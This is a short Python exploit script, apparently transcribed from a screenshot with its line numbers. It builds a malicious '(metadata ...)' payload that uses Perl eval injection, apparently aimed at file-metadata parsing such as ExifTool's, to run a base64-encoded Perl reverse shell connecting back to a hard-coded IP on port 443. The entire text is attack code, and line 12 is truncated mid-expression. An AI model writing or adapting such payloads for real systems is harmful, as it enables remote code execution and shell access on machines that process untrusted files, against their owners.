 1 #!/bin/env python3
2
3 import base64
4 import subprocess
5
6 ip = '10.10.16.53'
7 port = '443'
8
9 payload = b"(metadata \"\c${use MIME::Base64;eval(decode_base64('"
10
11
12 payload = payload + base64.b64encode( f"use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in({po$
13
14 payload = payload + b"'))};\")"
15